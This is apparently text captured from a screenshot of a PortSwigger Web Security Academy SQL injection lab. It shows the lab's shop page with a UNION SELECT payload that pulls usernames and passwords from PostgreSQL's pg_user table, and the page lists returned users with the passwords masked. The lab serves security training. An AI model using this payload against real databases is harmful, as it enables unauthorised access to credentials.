 SQL injection - PortSwigger
SQL injection attack, listing the
https://0a0e00be0479d42fb4d583270063000d.web-security-academy.net/filter?category=Gifts
Getting Started
Gmail
YouTube
Maps
Create Yours Now
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT usename, passwd FROM pg_user--
Refine your search:
All
Corporate gifts
Gifts
Lifestyle
Pets
Toys & Games
peter
********
postgres
********
user
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 14 matches
1
31°C
Haze
Search
5:31 pm
18/02/2025